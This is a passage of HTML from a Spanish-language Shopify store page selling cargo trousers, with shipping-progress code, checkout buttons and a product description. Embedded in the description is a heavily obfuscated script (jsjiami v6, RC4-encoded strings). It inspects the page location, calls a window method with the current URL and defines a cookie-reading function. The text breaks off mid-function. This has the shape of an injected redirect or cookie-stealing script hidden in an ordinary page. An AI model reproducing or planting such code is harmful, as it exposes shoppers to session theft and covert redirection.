      var is_show_buy_more_discount = false;// 是否开启多买折扣配置
      
      
      $('.cfsp_content input[name=quantity]').on('change',function(e){
        var fspb_timer1 = setTimeout(function(){
          clearTimeout(fspb_timer1);
          if(!has_only_default_variant){
            var id = $("input[name=id]").val();
            freeShoppingProgressBarInit(id)
          }else{
            freeShoppingProgressBarInit(selected_or_first_available_variant.id)
          }
        },0)
      })
      
      if(!has_only_default_variant){
        $(".cfsp_content input[type=radio]").on('change',function(e){
          var fspb_timer2 = setTimeout(function(){
            clearTimeout(fspb_timer2);
            var id = $("input[name=id]").val();
            freeShoppingProgressBarInit(id);
          },0)
        })
    
        $(".cfsp_content select").on('change',function(e){
          var fspb_timer3 = setTimeout(function(){
            clearTimeout(fspb_timer3);
            var id = $("select[name=id]").val();
            freeShoppingProgressBarInit(id);
          },0)
        })
      }
  
      
  
      freeShoppingProgressBarInit(selected_or_first_available_variant.id);
  
      function freeShoppingProgressBarInit(pid){
        var free_shipping_price = 50;
        var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
        var curPrice = curVariant.price;
        var curBuyNum = $('.cfsp_content input[name=quantity]').val();
        var curTotal = curPrice * curBuyNum;
        console.log(curTotal)
          //$('.cfsp_content input[name=quantity]')
        var money_format = "$";
        var free_shipping_text1 = "Compra #{price} más para Envío GRATIS";
        var free_shipping_text_success = "Tu pedido es entrega gratuita";
        var tipsText = ``;
        var curProgress = 0; // 当前进度
  
        if(is_show_buy_more_discount){ // 当前开启了多买折扣
          var buy_more_limit1 = 2;
          var buy_more_value1 = 10;
        
          var buy_more_limit2 = 3;
          var buy_more_value2 = 15;
        
          var buy_more_limit3 = 4;
          var buy_more_value3 = 20;
        
          var buy_more_limit4 = 0;
          var buy_more_value4 = 0;
        
          var buy_more_limit5 = 0;
          var buy_more_value5 = 0;
          
          var theme_buy_more_arr = [];
          if(buy_more_limit1 && buy_more_value1){
            theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
          }
          if(buy_more_limit2 && buy_more_value2){
            theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
          }
          if(buy_more_limit3 && buy_more_value3){
            theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
          }
          if(buy_more_limit4 && buy_more_value4){
            theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
          }
          if(buy_more_limit5 && buy_more_value5){
            theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
          }
        
          theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
  
          var item = null;
          if(theme_buy_more_arr.length > 0){
            for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
              var cur = theme_buy_more_arr[i];
              if(curBuyNum >= cur.limit){
                item = cur;
                break;
              }
            }
          }
  
          // 如果item存在  证明有满足条件折扣
          if(item){
            console.log(item)
            console.log(curTotal * (item.value/100))
            
            curTotal = curTotal - (curTotal * (item.value/100))
            console.log(curTotal)
          }
        }
        
        if(curTotal >= free_shipping_price * 100){
          tipsText = free_shipping_text_success;
          curProgress = 100;
          $('.progress-in').addClass('progress-in-full');
        }else{
          console.log(curTotal)
          console.log(free_shipping_price * 100)
          var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
          console.log(diffPrice)
          tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
          curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
          console.log(curProgress)
        }

        console.log(curProgress)
        
        $('.percent-content span').html(tipsText)
        $(".progress-out").myProgress({speed: 1000, percent: curProgress});
      }
      
    })
  </script>
  
                  
                </div><div  class="pfac_visable">
                  <style>
  .my_multicolumn_text{
    color: #000000
  }
  .my_multicolumn_icon svg{
    fill: #4495d4;
    color: #4495d4;
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Envío súper rápido</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Devoluciones gratis</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Servicio 24/7</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pagos seguros</div>
  </div>
</div>

                  <product-form class="product-form" style="margin-top:1rem;">
                    <div class="product-form__error-message-wrapper" role="alert" hidden>
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        role="presentation"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                      </svg>
                      <span class="product-form__error-message"></span>
                    </div><form method="post" action="/cart/add" id="product-form-template--19921968038044__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                        type="hidden"
                        name="id"
                        value="42634383655068"
                        disabled
                      >
                      <div class="product-form__buttons">
                        <button
                          type="submit"
                          name="add"
                          class="product-form__submit button button--full-width button--secondary"
                          
                        >
                          <span>Agregar al carrito
</span>
                          <div class="loading-overlay__spinner hidden">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              role="presentation"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button><div class="animate__headShake">
                            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:60463153308,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;sydneytag&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;DSZWFK87WN3MA&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=DSZWFK87WN3MA\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="be7cb2437d3ee79b18adbfd16c1c39a6" buyer-country="US" buyer-locale="es" buyer-currency="USD" variant-params="[{&quot;id&quot;:42634383655068,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634383687836,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634383720604,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634383753372,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634383786140,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634383818908,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634383851676,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634383884444,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634383917212,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634383949980,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634383982748,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634384015516,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634384048284,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634384081052,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634384113820,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634384146588,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634384179356,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634384212124,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634384244892,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634384277660,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634384310428,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634384343196,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634384375964,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42634384408732,&quot;requiresShipping&quot;:true}]" shop-id="60463153308" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
                          </div></div><input type="hidden" name="product-id" value="7699273646236" /><input type="hidden" name="section-id" value="template--19921968038044__main" /></form></product-form>

                  
                    <img
                      loading="lazy"
                      srcset="//sydneytag.com/cdn/shop/files/stripe_klarna_png.png?v=1756114958"
                      style="max-width:100%;display:block;margin-top:1rem;"
                    >
                  

                  
                    <img
                      loading="lazy"
                      srcset="//sydneytag.com/cdn/shop/files/listingbanner.jpg?v=1763699302"
                      style="max-width:100%;display:block;margin-top: 1rem;margin-bottom: 1rem;"
                    >
                  

                  <div class="ba-vol-wrapper"></div>

                  <div class="quick-add-hidden">
                    
                  </div>

                  <link href="//sydneytag.com/cdn/shop/t/33/assets/component-pickup-availability.css?v=23027427361927693261768878959" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
                    class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                    
                    data-root-url="/"
                    data-variant-id="42634383655068"
                    data-has-only-default-variant="false"
                  >
                    <template>
                      <pickup-availability-preview class="pickup-availability-preview">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                        <div class="pickup-availability-info">
                          <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
                          <button class="pickup-availability-button link link--text underlined-link">
                            Actualizar
                          </button>
                        </div>
                      </pickup-availability-preview>
                    </template>
                  </pickup-availability>
                </div>

                <script src="//sydneytag.com/cdn/shop/t/33/assets/pickup-availability.js?v=95345216988985239631768878959" defer="defer"></script><div class="product__description rte quick-add-hidden">
                    <h3 class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify">GUIA DE TALLAS</h3>
<p class="MsoNormal" align="justify"><img alt="" src="https://cdn.shopify.com/s/files/1/0576/5149/4959/products/1690882203078_ce894773-8681-4d09-8148-678768bd286e_480x480.jpg?v=1692776105" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify">Debido a la medición manual, permita una ligera desviación de medición de 1-3 cm.</p>
<p class="MsoNormal" style="mso-pagination: none; text-align: center;" align="center"><strong>¿Buscas pantalones elegantes y cómodos para el día a día?</strong></p>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify">Echa un vistazo a nuestros pantalones cargo con cintura elástica y cordón con múltiples bolsillos para obtener la combinación perfecta de estilo y comodidad.</p>
<div class="MsoNormal" align="justify"><span style="font-family: 宋体; font-size: 14pt;"><img alt="" src="https://cdn.shopify.com/s/files/1/0576/5149/4959/files/2512b66f77efc71f6d0925eb49c880c22cad4e55-600_480x480.jpg?v=1692776540" width="400" height="600" style="display: block; margin-left: auto; margin-right: auto;"></span></div>
<div class="MsoNormal" align="justify" style="text-align: center;"><span style="font-family: 宋体; font-size: 14pt;"><img alt="" src="https://cdn.shopify.com/s/files/1/0576/5149/4959/files/65b85bfc1931fe9a0d5b13867e8e3e5a8b24de38-600_480x480.jpg?v=1692776533" width="400" height="575"></span></div>
<div class="MsoNormal" align="justify"><span style="font-family: 宋体; font-size: 14pt;"><img alt="" src="https://cdn.shopify.com/s/files/1/0576/5149/4959/files/b7dc99fc34df30344b54cccd01d10b1c096f9128-600_480x480.jpg?v=1692776547" width="400" height="575" style="display: block; margin-left: auto; margin-right: auto;"></span></div>
<h3 class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify">Descripción</h3>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify">Cuidado y Material<br></p>
<ul>
<li>FORMA RELAJADA</li>
<li>TEJIDO RIPSTOP</li>
<li>DESAGÜE AJUSTABLE DE CORDÓN ELÁSTICO</li>
<li>BOLSILLOS DE CARGA FUNCIONALES</li>
<li>CARACTERÍSTICA DEL TOBILLO CON BORLA</li>
<li>EL MODELO ES DE 6 PIES USANDO MEDIANO</li>
</ul>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify"> </p>
<h3 class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify">Especificaciones</h3>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify">Color: Gris-negro, Negro-púrpura, Naranja-gris, Púrpura-naranja<br><br>Tamaño: M, L, XL, 2XL, 3XL, 4XL<br><br>Tejido principal: Algodón</p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wszC1g/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 